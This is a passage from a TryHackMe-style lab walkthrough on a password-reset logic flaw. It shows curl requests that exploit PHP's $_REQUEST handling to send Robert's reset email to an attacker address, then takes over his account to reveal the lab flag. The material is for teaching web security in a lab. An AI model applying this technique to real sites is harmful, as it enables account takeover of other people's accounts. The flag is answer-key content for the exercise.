 H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert'
We use the -H flag to add an additional header to the request. In this instance, we are setting the Content-Type to
application/x-www-form-urlencoded , which lets the web server know we are sending form data so it properly
understands our request.
In the application, the user account is retrieved using the query string, but later on, in the application logic, the password
reset email is sent using the data found in the PHP variable $_REQUEST .
The PHP $_REQUEST variable is an array that contains data received from the query string and POST data. If the same key
name is used for both the query string and POST data, the application logic for this variable favours POST data fields
rather than the query string, so if we add another parameter to the POST form, we can control where the password reset
email gets delivered.
Curl Request 2:
user@tryhackme$ curl 'http://10.10.206.157/customers/reset?email=robert%40acmeitsupport.thm' -
H 'Content-Type: application/x-www-form-urlencoded' -d
'username=robert&email=attacker@hacker.com'
Acme IT Support
Reset Password
We'll send you a reset email to
attacker@hacker.com
For the next step, you'll need to create an account on the Acme IT support customer section, doing so gives you a unique
email address that can be used to create support tickets. The email address is in the format of {username}
@customer.acmeitsupport.thm
Now rerunning Curl Request 2 but with your @acmeitsupport.thm in the email field you'll have a ticket created on your
account which contains a link to log you in as Robert. Using Robert's account, you can view their support tickets and
reveal a flag.
Applications Places System Thu 11 Aug, 05:25 AttackBox IP:10.10.68.31
Acme IT Support - Support Tickets - Mozilla Firefox
Acme IT Support - Support T Acme IT Support - Support T
10.10.206.157/customers/tickets/1
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Acme IT Support Home News Contact Customers
Acme IT Support
Support Tickets
Dashboard Support Tickets Your Account Logout
Ticket Information
Status: Open
Ticket Id: 1
Ticket Subject: New Ticket
Ticket Created: 23/08/2021 08:56
Ticket Contents:
Please don't tell anyone this! THM{AUTH_BYPASS_COMPLETE}